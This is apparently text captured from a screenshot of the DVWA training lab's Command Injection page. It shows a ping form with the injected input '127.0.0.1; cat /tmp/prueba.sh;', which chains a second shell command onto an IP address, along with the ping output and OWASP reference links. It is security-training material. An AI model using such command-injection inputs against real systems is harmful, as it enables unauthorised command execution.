 Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Ping a device
Enter an IP address: 127.0.0.1; cat /tmp/prueba.sh; Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.008 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.016 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.025 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.016 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3063ms
rtt min/avg/max/mdev = 0.008/0.016/0.025/0.006 ms
posible script
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection